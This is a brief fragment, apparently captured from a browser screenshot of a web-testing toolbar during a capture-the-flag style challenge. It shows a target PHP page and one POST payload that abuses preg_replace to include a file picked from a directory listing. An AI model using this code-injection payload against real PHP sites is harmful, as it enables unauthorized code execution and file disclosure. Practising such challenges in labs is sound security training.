 空白
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://cms.nuptzj.cn/xlcteam.php
Post data Referer User Agent Cookies Clear All
www=preg_replace&wtf=include(scandir('./')[15])